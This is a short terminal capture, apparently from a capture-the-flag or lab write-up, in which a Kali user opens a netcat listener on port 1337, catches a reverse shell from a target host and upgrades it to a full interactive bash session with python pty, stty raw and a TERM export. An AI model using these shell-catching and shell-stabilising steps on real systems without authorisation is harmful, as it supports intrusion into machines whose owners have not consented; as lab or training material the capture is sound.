 ┌─[kali@kali]─[~]
└──╼ $nc -lvp 1337
listening on [any] 1337 ...
172.31.23.153: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.23.153] 45904
sh: no job control in this shell
sh-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvp 1337
┌─[✗]─[kali@kali]─[~]
└──╼ $stty raw -echo;fg
nc -lvp 1337
bash-4.2$ export TERM=xterm
bash-4.2$